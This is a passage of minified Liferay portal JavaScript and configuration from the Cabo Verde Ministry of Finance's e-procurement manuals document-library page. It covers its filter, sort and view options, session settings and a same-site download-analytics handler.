"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},
{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt","disabled":false,"creationMenu":null,"id":"zfpe","element":"#zfpe","showFiltersDoneButton":false,"totalItems":4,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_showSearchInfo":"true","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchRepositoryId":"89288","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId":"89288","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId":"89409","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchFolderId":"89409"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("zfpe",new Component.default(context,
"#zfpe"),destroyConfig);else Liferay.component("zfpe",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zfpe",new Component.default(context,"#zfpe"),destroyConfig);else Liferay.component("zfpe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_submitForm(curParam,cur){var form=AUI.$(document.adsi__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation":["home"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId":["-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol":["downloads"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId":["89409"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();
(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_",resourceUrl:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect).*(folderId\x3d89409)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_entries",plugins:plugins})).render();searchContainer.updateDataStore(["3392460","3458840","89459","89455"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dIIVJVFod",
downloadEntryUrl:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1",
folders:{defaultParentFolderId:"89409",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_newFolderId\x3d89409",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt",redirect:encodeURIComponent("https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1"),
repositories:[{id:"89288",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1",scopeGroupId:89288,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d%7BfolderId%7D\x26p_auth\x3dIIVJVFod",
viewFileEntryURL:"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt"});
var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 